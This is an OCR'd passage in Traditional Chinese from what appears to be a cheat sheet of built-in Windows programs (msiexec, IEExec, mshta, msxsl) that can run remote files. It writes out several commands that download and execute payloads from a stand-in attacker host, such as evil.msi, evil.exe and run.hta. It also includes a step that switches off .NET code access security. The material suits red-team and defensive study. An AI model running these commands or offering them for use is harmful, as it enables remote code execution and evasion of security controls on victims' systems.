
用於安裝Windows Installer安裝包，可遠端執行msi檔案。
msiexec /q /i http://10.10.10.10/evil.msi
6.IEExec
IEexec.exe應用程式是.NET Framework附帶程序，執行IEExec.exe並使用url
啟動其他程式。
crosoft.NET\Framework64\v2.0.50727>caspol.exe -s off
C:\Windows\Microsoft.NET\Framework64\v2.0.50727>IEExec.exe
http://10.10.10.10/evil.exe
7.mshta
mshta用於執行.hta文件
mshta http://10.10.10.10/run.hta
8.msxsl
msxsl.exe是微軟用來命令列下處理XSL的程式